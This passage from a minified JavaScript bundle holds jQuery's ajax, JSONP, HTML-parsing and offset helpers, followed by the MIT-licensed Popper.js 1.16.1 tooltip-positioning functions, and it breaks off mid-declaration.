A,M=c.xhr();if(M.open(c.type,c.url,c.async,c.username,c.password),c.xhrFields)for(A in c.xhrFields)M[A]=c.xhrFields[A];c.mimeType&&M.overrideMimeType&&M.overrideMimeType(c.mimeType),!c.crossDomain&&!w["X-Requested-With"]&&(w["X-Requested-With"]="XMLHttpRequest");for(A in w)M.setRequestHeader(A,w[A]);h=function(K){return function(){h&&(h=v=M.onload=M.onerror=M.onabort=M.ontimeout=M.onreadystatechange=null,K==="abort"?M.abort():K==="error"?typeof M.status!="number"?E(0,"error"):E(M.status,M.statusText):E(CA[M.status]||M.status,M.statusText,(M.responseType||"text")!=="text"||typeof M.responseText!="string"?{binary:M.response}:{text:M.responseText},M.getAllResponseHeaders()))}},M.onload=h(),v=M.onerror=M.ontimeout=h("error"),M.onabort!==void 0?M.onabort=v:M.onreadystatechange=function(){M.readyState===4&&n.setTimeout(function(){h&&v()})},h=h("abort");try{M.send(c.hasContent&&c.data||null)}catch(K){if(h)throw K}},abort:function(){h&&h()}}}),p.ajaxPrefilter(function(c){c.crossDomain&&(c.contents.script=!1)}),p.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(c){return p.globalEval(c),c}}}),p.ajaxPrefilter("script",function(c){c.cache===void 0&&(c.cache=!1),c.crossDomain&&(c.type="GET")}),p.ajaxTransport("script",function(c){if(c.crossDomain||c.scriptAttrs){var h,v;return{send:function(w,E){h=p("<script>").attr(c.scriptAttrs||{}).prop({charset:c.scriptCharset,src:c.url}).on("load error",v=function(A){h.remove(),v=null,A&&E(A.type==="error"?404:200,A.type)}),S.head.appendChild(h[0])},abort:function(){v&&v()}}}});var ov=[],ih=/(=)\?(?=&|$)|\?\?/;p.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var c=ov.pop()||p.expando+"_"+Ae.guid++;return this[c]=!0,c}}),p.ajaxPrefilter("json jsonp",function(c,h,v){var w,E,A,M=c.jsonp!==!1&&(ih.test(c.url)?"url":typeof c.data=="string"&&(c.contentType||"").indexOf("application/x-www-form-urlencoded")===0&&ih.test(c.data)&&"data");if(M||c.dataTypes[0]==="jsonp")return w=c.jsonpCallback=C(c.jsonpCallback)?c.jsonpCallback():c.jsonpCallback,M?c[M]=c[M].replace(ih,"$1"+w):c.jsonp!==!1&&(c.url+=(it.test(c.url)?"&":"?")+c.jsonp+"="+w),c.converters["script json"]=function(){return A||p.error(w+" was not called"),A[0]},c.dataTypes[0]="json",E=n[w],n[w]=function(){A=arguments},v.always(function(){E===void 0?p(n).removeProp(w):n[w]=E,c[w]&&(c.jsonpCallback=h.jsonpCallback,ov.push(w)),A&&C(E)&&E(A[0]),A=E=void 0}),"script"}),b.createHTMLDocument=(function(){var c=S.implementation.createHTMLDocument("").body;return c.innerHTML="<form></form><form></form>",c.childNodes.length===2})(),p.parseHTML=function(c,h,v){if(typeof c!="string")return[];typeof h=="boolean"&&(v=h,h=!1);var w,E,A;return h||(b.createHTMLDocument?(h=S.implementation.createHTMLDocument(""),w=h.createElement("base"),w.href=S.location.href,h.head.appendChild(w)):h=S),E=Xe.exec(c),A=!v&&[],E?[h.createElement(E[1])]:(E=tt([c],h,A),A&&A.length&&p(A).remove(),p.merge([],E.childNodes))},p.fn.load=function(c,h,v){var w,E,A,M=this,K=c.indexOf(" ");return K>-1&&(w=re(c.slice(K)),c=c.slice(0,K)),C(h)?(v=h,h=void 0):h&&typeof h=="object"&&(E="POST"),M.length>0&&p.ajax({url:c,type:E||"GET",dataType:"html",data:h}).done(function(z){A=arguments,M.html(w?p("<div>").append(p.parseHTML(z)).find(w):z)}).always(v&&function(z,ce){M.each(function(){v.apply(this,A||[z.responseText,ce,z])})}),this},p.expr.pseudos.animated=function(c){return p.grep(p.timers,function(h){return c===h.elem}).length},p.offset={setOffset:function(c,h,v){var w,E,A,M,K,z,ce,Oe=p.css(c,"position"),je=p(c),Ee={};Oe==="static"&&(c.style.position="relative"),K=je.offset(),A=p.css(c,"top"),z=p.css(c,"left"),ce=(Oe==="absolute"||Oe==="fixed")&&(A+z).indexOf("auto")>-1,ce?(w=je.position(),M=w.top,E=w.left):(M=parseFloat(A)||0,E=parseFloat(z)||0),C(h)&&(h=h.call(c,v,p.extend({},K))),h.top!=null&&(Ee.top=h.top-K.top+M),h.left!=null&&(Ee.left=h.left-K.left+E),"using"in h?h.using.call(c,Ee):je.css(Ee)}},p.fn.extend({offset:function(c){if(arguments.length)return c===void 0?this:this.each(function(E){p.offset.setOffset(this,c,E)});var h,v,w=this[0];if(w)return w.getClientRects().length?(h=w.getBoundingClientRect(),v=w.ownerDocument.defaultView,{top:h.top+v.pageYOffset,left:h.left+v.pageXOffset}):{top:0,left:0}},position:function(){if(this[0]){var c,h,v,w=this[0],E={top:0,left:0};if(p.css(w,"position")==="fixed")h=w.getBoundingClientRect();else{for(h=this.offset(),v=w.ownerDocument,c=w.offsetParent||v.documentElement;c&&(c===v.body||c===v.documentElement)&&p.css(c,"position")==="static";)c=c.parentNode;c&&c!==w&&c.nodeType===1&&(E=p(c).offset(),E.top+=p.css(c,"borderTopWidth",!0),E.left+=p.css(c,"borderLeftWidth",!0))}return{top:h.top-E.top-p.css(w,"marginTop",!0),left:h.left-E.left-p.css(w,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var c=this.offsetParent;c&&p.css(c,"position")==="static";)c=c.offsetParent;return c||Nn})}}),p.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(c,h){var v=h==="pageYOffset";p.fn[c]=function(w){return se(this,function(E,A,M){var K;if(D(E)?K=E:E.nodeType===9&&(K=E.defaultView),M===void 0)return K?K[h]:E[A];K?K.scrollTo(v?K.pageXOffset:M,v?M:K.pageYOffset):E[A]=M},c,w,arguments.length)}}),p.each(["top","left"],function(c,h){p.cssHooks[h]=Ms(b.pixelPosition,function(v,w){if(w)return w=ks(v,h),ha.test(w)?p(v).position()[h]+"px":w})}),p.each({Height:"height",Width:"width"},function(c,h){p.each({padding:"inner"+c,content:h,"":"outer"+c},function(v,w){p.fn[w]=function(E,A){var M=arguments.length&&(v||typeof E!="boolean"),K=v||(E===!0||A===!0?"margin":"border");return se(this,function(z,ce,Oe){var je;return D(z)?w.indexOf("outer")===0?z["inner"+c]:z.document.documentElement["client"+c]:z.nodeType===9?(je=z.documentElement,Math.max(z.body["scroll"+c],je["scroll"+c],z.body["offset"+c],je["offset"+c],je["client"+c])):Oe===void 0?p.css(z,ce,K):p.style(z,ce,Oe,K)},h,M?E:void 0,M)}})}),p.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(c,h){p.fn[h]=function(v){return this.on(h,v)}}),p.fn.extend({bind:function(c,h,v){return this.on(c,null,h,v)},unbind:function(c,h){return this.off(c,null,h)},delegate:function(c,h,v,w){return this.on(h,c,v,w)},undelegate:function(c,h,v){return arguments.length===1?this.off(c,"**"):this.off(h,c||"**",v)},hover:function(c,h){return this.on("mouseenter",c).on("mouseleave",h||c)}}),p.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(c,h){p.fn[h]=function(v,w){return arguments.length>0?this.on(h,null,v,w):this.trigger(h)}});var EA=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;p.proxy=function(c,h){var v,w,E;if(typeof h=="string"&&(v=c[h],h=c,c=v),!!C(c))return w=s.call(arguments,2),E=function(){return c.apply(h||this,w.concat(s.call(arguments)))},E.guid=c.guid=c.guid||p.guid++,E},p.holdReady=function(c){c?p.readyWait++:p.ready(!0)},p.isArray=Array.isArray,p.parseJSON=JSON.parse,p.nodeName=I,p.isFunction=C,p.isWindow=D,p.camelCase=Ne,p.type=k,p.now=Date.now,p.isNumeric=function(c){var h=p.type(c);return(h==="number"||h==="string")&&!isNaN(c-parseFloat(c))},p.trim=function(c){return c==null?"":(c+"").replace(EA,"$1")};var AA=n.jQuery,TA=n.$;return p.noConflict=function(c){return n.$===p&&(n.$=TA),c&&n.jQuery===p&&(n.jQuery=AA),p},typeof r>"u"&&(n.jQuery=n.$=p),p})})(uf)),uf.exports}var HA=v0();const BA=IA(HA);var ru={exports:{}};/**!
 * @fileOverview Kickass library to create and place poppers near their reference elements.
 * @version 1.16.1
 * @license
 * Copyright (c) 2016 Federico Zivolo and contributors
 *
 * Permission is hereby granted, free of charge, to any person obtaining a copy
 * of this software and associated documentation files (the "Software"), to deal
 * in the Software without restriction, including without limitation the rights
 * to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
 * copies of the Software, and to permit persons to whom the Software is
 * furnished to do so, subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in all
 * copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
 * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
 * SOFTWARE.
 */var Qu=typeof window<"u"&&typeof document<"u"&&typeof navigator<"u",$A=(function(){for(var t=["Edge","Trident","Firefox"],n=0;n<t.length;n+=1)if(Qu&&navigator.userAgent.indexOf(t[n])>=0)return 1;return 0})();function jA(t){var n=!1;return function(){n||(n=!0,window.Promise.resolve().then(function(){n=!1,t()}))}}function VA(t){var n=!1;return function(){n||(n=!0,setTimeout(function(){n=!1,t()},$A))}}var UA=Qu&&window.Promise,WA=UA?jA:VA;function y0(t){var n={};return t&&n.toString.call(t)==="[object Function]"}function po(t,n){if(t.nodeType!==1)return[];var r=t.ownerDocument.defaultView,i=r.getComputedStyle(t,null);return n?i[n]:i}function hm(t){return t.nodeName==="HTML"?t:t.parentNode||t.host}function Ku(t){if(!t)return document.body;switch(t.nodeName){case"HTML":case"BODY":return t.ownerDocument.body;case"#document":return t.body}var n=po(t),r=n.overflow,i=n.overflowX,a=n.overflowY;return/(auto|scroll|overlay)/.test(r+a+i)?t:Ku(hm(t))}function b0(t){return t&&t.referenceNode?t.referenceNode:t}var dv=Qu&&!!(window.MSInputMethodContext&&document.documentMode),hv=Qu&&/MSIE 10/.test(navigator.userAgent);function Ml(t){return t===11?dv:t===10?hv:dv||hv}function al(t){if(!t)return document.documentElement;for(var n=Ml(10)?document.body:null,r=t.offsetParent||null;r===n&&t.nextElementSibling;)r=(t=t.nextElementSibling).offsetParent;var i=r&&r.nodeName;return!i||i==="BODY"||i==="HTML"?t?t.ownerDocument.documentElement:document.documentElement:["TH","TD","TABLE"].indexOf(r.nodeName)!==-1&&po(r,"position")==="static"?al(r):r}function YA(t){var n=t.nodeName;return n==="BODY"?!1:n==="HTML"||al(t.firstElementChild)===t}function fp(t){return t.parentNode!==null?fp(t.parentNode):t}function xf(t,n){if(!t||!t.nodeType||!n||!n.nodeType)return document.documentElement;var r=t.compareDocumentPosition(n)&Node.DOCUMENT_POSITION_FOLLOWING,i=r?t:n,a=r?n:t,s=document.createRange();s.setStart(i,0),s.setEnd(a,0);var o=s.commonAncestorContainer;if(t!==o&&n!==o||i.contains(a))return YA(o)?o:al(o);var l=fp(t);return l.host?xf(l.host,n):xf(t,fp(n).host)}function sl(t){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"top",r=n==="top"?"scrollTop":"scrollLeft",i=t.nodeName;if(i==="BODY"||i==="HTML"){var a=t.ownerDocument.documentElement,s=t.ownerDocument.scrollingElement||a;return s[r]}return t[r]}function qA(t,n){var r=arguments.length>2&&arguments[2]!==void 0?arguments[2]:!1,i=sl(n,"top"),a=sl(n,"left"),s=r?-1:1;return t.top+=i*s,t.bottom+=i*s,t.left+=a*s,t.right+=a*s,t}function pv(t,n){var r=n==="x"?"Left":"Top",i=r==="Left"?"Right":"Bottom";return parseFloat(t["border"+r+"Width"])+parseFloat(t["border"+i+"Width"])}function mv(t,n,r,i){return Math.max(n["offset"+t],n["scroll"+t],r["client"+t],r["offset"+t],r["scroll"+t],Ml(10)?parseInt(r["offset"+t])+parseInt(i["margin"+(t==="Height"?"Top":"Left")])+parseInt(i["margin"+(t==="Height"?"Bottom":"Right")]):0)}function w0(t){var n=t.body,r=t.documentElement,i=Ml(10)&&getComputedStyle(r);return{height:mv("Height",n,r,i),width:mv("Width",n,r,i)}}var zA=function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")},GA=(function(){function t(n,r){for(var i=0;i<r.length;i++){var a=r[i];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(n,a.key,a)}}return function(n,r,i){return r&&t(n.prototype,r),i&&t(n,i),n}})(),ol=function(t,n,r){return n in t?Object.defineProperty(t,n,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[n]=r,t},yi=Object.assign||function(t){for(var n=1;n<arguments.length;n++){var r=arguments[n];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t};function ys(t){return yi({},t,{right:t.left+t.width,bottom:t.top+t.height})}function dp(t){var n={};try{if(Ml(10)){n=t.getBoundingClientRect();var r=sl(t,"top"),i=sl(t,"left");n.top+=r,n.left+=i,n.bottom+=r,n.right+=i}else n=t.getBoundingClientRect()}catch{}var a={left:n.left,top:n.top,width:n.right-n.left,height:n.bottom-n.top},s=t.nodeName==="HTML"?w0(t.ownerDocument):{},o=s.width||t.clientWidth||a.width,l=s.height||t.clientHeight||a.height,u=t.offsetWidth-o,d=t.offsetHeight-l;if(u||d){var f=po(t);u-=pv(f,"x"),d-=pv(f,"y"),a.width-=u,a.height-=d}return ys(a)}function pm(t,n){var r=arguments.length>2&&arguments[2]!==void 0?arguments[2]:!1,i=Ml(10),a=n.nodeName==="HTML",s=dp(t),o=dp(n),l=Ku(t),u=po(n),d=parseFloat(u.borderTopWidth),f=parseFloat(u.borderLeftWidth);r&&a&&(o.top=Math.max(o.top,0),o.left=Math.max(o.left,0));var m=ys({top:s.top-o.top-d,left:s.left-o.left-f,width:s.width,height:s.height});if(m.marginTop=0,m.marginLeft=0,!i&&a){var y=parseFloat(u.marginTop),g=parseFloat(u.marginLeft);m.top-=d-y,m.bottom-=d-y,m.left-=f-g,m.right-=f-g,m.marginTop=y,m.marginLeft=g}return(i&&!r?n.contains(l):n===l&&l.nodeName!=="BODY")&&(m=qA(m,n)),m}function QA(t){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!1,r=t.ownerDocument.documentElement,i=pm(t,r),a=Math.max(r.clientWidth,window.innerWidth||0),s=Math.max(r.clientHeight,window.innerHeight||0),o=n?0:sl(r),l=n?0:sl(r,"left"),u={top:o-i.top+i.marginTop,left:l-i.left+i.marginLeft,width:a,height:s};return ys(u)}function _0(t){var n=t.nodeName;if(n==="BODY"||n==="HTML")return!1;if(po(t,"position")==="fixed")return!0;var r=hm(t);return r?_0(r):!1}function C0(t){if(!t||!t.parentElement||Ml())return document.documentElement;for(var n=t.parentElement;n&&po(n,"transform")==="none";)n=n.parentElement;return n||document.documentElement}function mm(t,n,r,i){var a=arguments.length>4&&arguments[4]!==void 0?arguments[4]:!1,s={top:0,left:0},o=a?C0(t):xf(t,b0(n));if(i==="viewport")s=QA(o,a);else{var l=void 0;i==="scrollParent"?(l=Ku(hm(n)),l.nodeName==="BODY"&&(l=t.ownerDocument.documentElement)):i==="window"?l=t.ownerDocument.documentElement:l=i;var u=pm(l,o,a);if(l.nodeName==="HTML"&&!_0(o)){var d=w0(t.ownerDocument),f=d.height,m=d.width;s.top+=u.top-u.marginTop,s.bottom=f+u.top,s.left+=u.left-u.marginLeft,s.right=m+u.left}else s=u}r=r||0;var y=typeof r=="number";return s.left+=y?r:r.left||0,s.top+=y?r:r.top||0,s.right-=y?r:r.right||0,s.bottom-=y?r:r.bottom||0,s}function KA(t){var n=t.width,r=t.height;return n*r}function E0(t,n,r,i,a){var s=arguments.length>5&&arguments[5]!==void 0?arguments[5]:0;if(t.indexOf("auto")===-1)return t;var o=mm(r,i,s,a),l={top:{width:o.width,height:n.top-o.top},right:{width:o.right-n.right,height:o.height},bottom:{width:o.width,height:o.bottom-n.bottom},left:{width:n.left-o.left,height:o.height}},u=Object.keys(l).map(function(y){return yi({key:y},l[y],{area:KA(l[y])})}).sort(function(y,g){return g.area-y.area}),d=u.filter(function(y){var g=y.width,b=y.height;return g>=r.clientWidth&&b>=r.clientHeight}),f=d.length>0?d[0].key:u[0].key,m=t.split("-")[1];return f+(m?"-"+m:"")}function A0(t,n,r){var i=arguments.length>3&&arguments[3]!==void 0?arguments[3]:null,a=i?C0(n):xf(n,b0(r));return pm(r,a,i)}function T0(t){var n=t.ownerDocument.defaultView,r=n.getComputedStyle(t),i=parseFloat(r.marginTop||0)+parseFloat(r.marginBottom||0),a=parseFloat(r.marginLeft||0)+parseFloat(r.marginRight||0),s={width:t.offsetWidth+a,height:t.offsetHeight+i};return s}function kf(t){var n={left:"right",right:"left",bottom:"top",top:"bottom"};return t.replace(/left|right|bottom|top/g,function(r){return n[r]})}function S0(t,n,r){r=r.split("-")[0];var i=T0(t),a={width:i.width,height:i.height},s=["right","left"].indexOf(r)!==-1,o=s?"top":"left",l=s?"left":"top",u=s?"height":"width",d=s?"width":"height";return a[o]=n[o]+n[u]/2-i[u]/2,r===l?a[l]=n[l]-i[d]:a[l]=n[kf(l)],a}function Xu(t,n){return Array.prototype.find?t.find(n):t.filter(n)[0]}function XA(t,n,r){if(Array.prototype.findIndex)return t.findIndex(function(a){return a[n]===r});var i=Xu(t,function(a){return a[n]===r});return t.indexOf(i)}function D0(t,n,r){var i=r===void 0?t:t.slice(0,XA(t,"name",r));return i.forEach(function(a){a.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var s=a.function||a.fn;a.enabled&&y0(s)&&(n.offsets.popper=ys(n.offsets.popper),n.offsets.reference=ys(n.offsets.reference),n=s(n,a))}),n}function ZA(){if(!this.state.isDestroyed){var t={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};t.offsets.reference=A0(this.state,this.popper,this.reference,this.options.positionFixed),t.placement=E0(this.options.placement,t.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),t.originalPlacement=t.placement,t.positionFixed=this.options.positionFixed,t.offsets.popper=S0(this.popper,t.offsets.reference,t.placement),t.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",t=D0(this.modifiers,t),this.state.isCreated?this.options.onUpdate(t):(this.state.isCreated=!0,this.options.onCreate(t))}}function x0(t,n){return t.some(function(r){var i=r.name,a=r.enabled;return a&&i===n})}function gm(t){for(var n=[!1,"ms","Webkit","Moz","O"],r=t.charAt(0).toUpperCase()+t.slice(1),i=0;i<n.length;i++){var a=n[i],s=a?""+a+r:t;if(typeof document.body.style[s]<"u")return s}return null}function JA(){return this.state.isDestroyed=!0,x0(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[gm("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function k0(t){var n=t.ownerDocument;return n?n.defaultView:window}function M0(t,n,r,i){var a=t.nodeName==="BODY",s=a?t.ownerDocument.defaultView:t;s.addEventListener(n,r,{passive:!0}),a||M0(Ku(s.parentNode),n,r,i),i.push(s)}function eT(t,n,r,i){r.updateBound=i,k0(t).addEventListener("resize",r.updateBound,{passive:!0});var a=Ku(t);return M0(a,"scroll",r.updateBound,r.scrollParents),r.scrollElement=a,r.eventsEnabled=!0,r}function tT(){this.state.eventsEnabled||(this.state=eT(this.reference,this.options,this.state,this.scheduleUpdate))}function nT(t,n){return k0(t).removeEventListener("resize",n.updateBound),n.scrollParents.forEach(function(r){r.removeEventListener("scroll",n.updateBound)}),n.updateBound=null,n.scrollParents=[],n.scrollElement=null,n.eventsEnabled=!1,n}function rT(){this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=nT(this.reference,this.state))}function vm(t){return t!==""&&!isNaN(parseFloat(t))&&isFinite(t)}function hp(t,n){Object.keys(n).forEach(function(r){var i="";["width","height","top","right","bottom","left"].indexOf(r)!==-1&&vm(n[r])&&(i="px"),t.style[r]=n[r]+i})}function iT(t,n){Object.keys(n).forEach(function(r){var i=n[r];i!==!1?t.setAttribute(r,n[r]):t.removeAttribute(r)})}function aT(t){return hp(t.instance.popper,t.styles),iT(t.instance.popper,t.attributes),t.arrowElement&&Object.keys(t.arrowStyles).length&&hp(t.arrowElement,t.arrowStyles),t}function sT(t,n,r,i,a){var s=A0(a,n,t,r.positionFixed),o=E0(r.placement,s,n,t,r.modifiers.flip.boundariesElement,r.modifiers.flip.padding);return n.setAttribute("x-placement",o),hp(n,{position:r.positionFixed?"fixed":"absolute"}),r}function oT(t,n){var r=t.offsets,i=r.popper,a=r.reference,s=Math.round,o=Math.floor,l=function(S){return S},u=s(a.width),d=s(i.width),f=["left","right"].indexOf(t.placement)!==-1,m=t.placement.indexOf("-")!==-1,y=u%2===d%2,g=u%2===1&&d%2===1,b=n?f||m||y?s:o:l,C=n?s:l;return{left:b(g&&!m&&n?i.left-1:i.left),top:C(i.top),bottom:C(i.bottom),right:b(i.right)}}var lT=Qu&&/Firefox/i.test(navigator.userAgent);function uT(t,n){var r=n.x,i=n.y,a=t.offsets.popper,s=Xu(t.instance.modifiers,function(T){return T.name==="applyStyle"}).gpuAcceleration;s!==void 0&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var o=s!==void 0?s:n.gpuAcceleration,l=al(t.instance.popper),u=dp(l),d={position:a.position},f=oT(t,window.devicePixelRatio<2||!lT),m=r==="bottom"?"top":"bottom",y=i==="right"?"left":"right",g=gm("transform"),b=void 0,C=void 0;if(m==="bottom"?l.nodeName==="HTML"?C=-l.clientHeight+f.bottom:C=-u.height+f.bottom:C=f.top,y==="right"?l.nodeName==="HTML"?b=-l.clientWidth+f.right:b=-u.width+f.right:b=f.left,o&&g)d[g]="translate3d("+b+"px, "+C+"px, 0)",d[m]=0,d[y]=0,d.willChange="transform";else{var D=m==="bottom"?-1:1,S=y==="right"?-1:1;d[m]=C*D,d[y]=b*S,d.willChange=m+", "+y}var P={"x-placement":t.placement};return t.attributes=yi({},P,t.attributes),t.styles=yi({},d,t.styles),t.arrowStyles=yi({},t.offsets.arrow,t.arrowStyles),t}function O0(t,n,r){var i=Xu(t,function(l){var u=l.name;return u===n}),a=!!i&&t.some(function(l){return l.name===r&&l.enabled&&l.order<i.order});if(!a){var s="`"+n+"`",o="`"+r+"`";console.warn(o+" modifier is required by "+s+" modifier in order to work, be sure to include it before "+s+"!")}return a}function cT(t,n){var r;if(!O0(t.instance.modifiers,"arrow","keepTogether"))return t;var i=n.element;if(typeof i=="string"){if(i=t.instance.popper.querySelector(i),!i)return t}else if(!t.instance.popper.contains(i))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),t;var a=t.placement.split("-")[0],s=t.offsets,o=s.popper,l=s.reference,u=["left","right"].indexOf(a)!==-1,d=u?"height":"width",f=u?"Top":"Left",m=f.toLowerCase(),y=u?"left":"top",g=u?"bottom":"right",b=T0(i)[d];l[g]-b<o[m]&&(t.offsets.popper[m]-=o[m]-(l[g]-b)),l[m]+b>o[g]&&(t.offsets.popper[m]+=l[m]+b-o[g]),t.offsets.popper=ys(t.offsets.popper);var C=l[m]+l[d]/2-b/2,D=po(t.instance.popper),S=parseFloat(D["margin"+f]),P=parseFloat(D["border"+f+"Width"]),T=C-t.offsets.popper[m]-S-P;return T=Math.max(Math.min(o[d]-b,T),0),t.arrowElement=i,t.offsets.arrow=(r={},ol(r,m,Math.round(T)),ol(r,y,""),r),t}function fT(t){return t==="end"?"start":t==="start"?"end":t}var R0=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],dh=R0.slice(3);function gv(t){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!1,r=dh.indexOf(t),i=dh.slice(r+1).concat(dh.slice(0,r));return n?i.reverse():i}var hh={FLIP:"flip",CLOCKWISE:"clockwise",COUNTERCLOCKWISE:"counterclockwise"};function dT(t,n){if(x0(t.instance.modifiers,"inner")||t.flipped&&t.placement===t.originalPlacement)return t;var r=mm(t.instance.popper,t.instance.reference,n.padding,n.boundariesElement,t.positionFixed),i=t.placement.split("-")[0],a=kf(i),s=t.placement.split("-")[1]||"",o=[];switch(n.behavior){case hh.FLIP:o=[i,a];break;case hh.CLOCKWISE:o=gv(i);break;case hh.COUNTERCLOCKWISE:o=gv(i,!0);break;default:o=n.behavior}return o.forEach(function(l,u){if(i!==l||o.length===u+1)return t;i=t.placement.split("-")[0],a=kf(i);var d=t.offsets.popper,f=t.offsets.reference,m=Math.floor,y=i==="left"&&m(d.right)>m(f.left)||i==="right"&&m(d.left)<m(f.right)||i==="top"&&m(d.bottom)>m(f.top)||i==="bottom"&&m(d.top)<m(f.bottom),g=m(d.left)<m(r.left),b=m(d.right)>m(r.right),C=m(d.top)<m(r.top),D=m(d.bottom)>m(r.bottom),S=i==="left"&&g||i==="right"&&b||i==="top"&&C||i==="bottom"&&D,P=["top","bottom"].indexOf(i)!==-1,T=!!n.flipVariations&&(P&&s==="start"&&g||P&&s==="end"&&b||!P&&s==="start"&&C||!P&&s==="end"&&D),k=!!n.flipVariationsByContent&&(P&&s==="start"&&b||P&&s==="end"&&g||!P&&s==="start"&&D||!P&&s==="end"&&C),H=T||k;(y||S||H)&&(t.flipped=!0,(y||S)&&(i=o[u+1]),H&&(s=fT(s)),t.placement=i+(s?"-"+s:""),t.offsets.popper=yi({},t.offsets.popper,S0(t.instance.popper,t.offsets.reference,t.placement)),t=D0(t.instance.modifiers,t,"flip"))}),t}function hT(t){var n=t.offsets,r=n.popper,i=n.reference,a=t.placement.split("-")[0],s=Math.floor,o=["top","bottom"].indexOf(a)!==-1,l=o?"right":"bottom",u=o?"left":"top",d=o?"width":"height";return r[l]<s(i[u])&&(t.offsets.popper[u]=s(i[u])-r[d]),r[u]>s(i[l])&&(t.offsets.popper[u]=s(i[l])),t}function pT(t,n,r,i){var a=t.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),s=+a[1],o=a[2];if(!s)return t;if(o.indexOf("%")===0){var l=void 0;switch(o){case"%p":l=r;break;case"%":case"%r":default:l=i}var u=ys(l);return u[n]/100*s}else if(o==="vh"||o==="vw"){var d=void 0;return o==="vh"?d=Math.max(document.documentElement.clientHeight,window.innerHeight||0):d=Math.max(document.documentElement.clientWidth,window.innerWidth||0),d/100*s}else return s}function mT(t,n,r,i){var a=[0,0],s=["right","left"].indexOf(i)!==-1,o=t.split(/(\+|\-)/).map(function(f){return f.trim()}),l=o.indexOf(Xu(o,function(f){return f.search(/,|\s/)!==-1}));o[l]&&o[l].indexOf(",")===-1&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var u=/\s*,\s*|\s+/,d=l!==-1?[o.slice(0,l).concat([o[l].split(u)[0]]),[o[l].split(u)[1]].concat(o.slice(l+1))]:[o];return d=d.map(function(f,m){var y=(m===1?!s:s)?"height":"width",g=!1;return f.reduce(function(b,C){return b[b.length-1]===""&&["+","-"].indexOf(C)!==-1?(b[b.length-1]=C,g=!0,b):g?(b[b.length-1]+=C,g=!1,b):b.concat(C)},[]).map(function(b){return pT(b,y,n,r)})}),d.forEach(function(f,m){f.forEach(function(y,g){vm(y)&&(a[m]+=y*(f[g-1]==="-"?-1:1))})}),a}function gT(t,n){var r=n.offset,i=t.placement,a=t.offsets,s=a.popper,o=a.reference,l=i.split("-")[0],u=void 0;return vm(+r)?u=[+r,0]:u=mT(r,s,o,l),l==="left"?(s.top+=u[0],s.left-=u[1]):l==="right"?(s.top+=u[0],s.left+=u[1]):l==="top"?(s.left+=u[0],s.top-=u[1]):l==="bottom"&&(s.left+=u[0],s.top+=u[1]),t.popper=s,t}function vT(t,n){var r=n.boundariesElement||al(t.instance.popper);t.instance.reference===r&&(r=al(r));var i=gm("transform"),a=t.instance.popper.style,s=a.top,o=a.left,l=a[i];a.top="",a.left="",a[i]="";var u=mm(t.instance.popper,t.instance.reference,n.padding,r,t.positionFixed);a.top=s,a.left=o,a[i]=l,n.boundaries=u;var d=n.priority,f=t.offsets.popper,m={primary:function(g){var b=f[g];return f[g]<u[g]&&!n.escapeWithReference&&(b=Math.max(f[g],u[g])),ol({},g,b)},secondary:function(g){var b=g==="right"?"left":"top",C=f[b];return f[g]>u[g]&&!n.escapeWithReference&&(C=Math.min(f[b],u[g]-(g==="right"?f.width:f.height))),ol({},b,C)}};return d.forEach(function(y){var g=["left","top"].indexOf(y)!==-1?"primary":"secondary";f=yi({},f,m[g](y))}),t.offsets.popper=f,t}function yT(t){var n=t.placement,r=n.split("-")[0],i=n.split("-")[1];if(i){var a=t.offsets,s=a.reference,o=a.popper,l=["bottom","top"].indexOf(r)!==-1,u=l?"left":"top",d=l?"width":"height",f={start:ol({},u,s[u]),end:ol({},u,s[u]+s[d]-o[d])};t.offsets.popper=yi({},o,f[i])}return t}function 